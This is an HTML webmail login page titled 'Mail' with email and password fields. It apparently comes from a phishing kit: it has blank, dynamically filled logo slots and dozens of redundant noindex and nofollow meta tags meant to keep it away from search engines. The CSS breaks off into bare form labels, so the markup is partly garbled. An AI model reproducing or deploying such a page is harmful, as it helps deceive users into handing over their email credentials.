 <!DOCTYPE html>
<html lang="zxx">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title  class="logoname">Mail</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<link rel="apple-touch-icon" type="image/png"  class="logoimg" href="" />
<link rel="shortcut icon" type="image/x-icon"  class="logoimg"  href="" />
<link rel="mask-icon" type=""  class="logoimg" href="" color="#111" />
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta name="googlebot-news" content="noindex" />
<meta name="otherbot" content="noindex" />
<meta name="noarchive" content="noindex" />
<meta name="nosnippet" content="noindex" />
<meta name="noimageindex" content="noindex" />
<meta name="robots" content="nofollow">
<meta name="googlebot" content="nofollow">
<meta name="googlebot-news" content="nofollow" />
<meta name="otherbot" content="nofollow" />
<meta name="noarchive" content="nofollow" />
<meta name="nosnippet" content="nofollow" />
<meta name="noimageindex" content="nofollow" />
<meta name="robots" content="max-snippet:0">
<meta name="robots" content="unavailable_after: 2020-09-22">
<style  type="text/css" >
body {
    font-family: 'Open Sans', sans-serif;
    color: #535353;
}
.img-fluid {
    max-width: 100% !important;
    height: auto;
}
.form-control:focus {
    box-shadow: none;
}
/** Login 1 start **/
.login-1 {
    z-index: 999;
}
.login-1 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Jost', sans-serif;
}
Webmail
Webmail
Email Address
Password
Remember me
Continue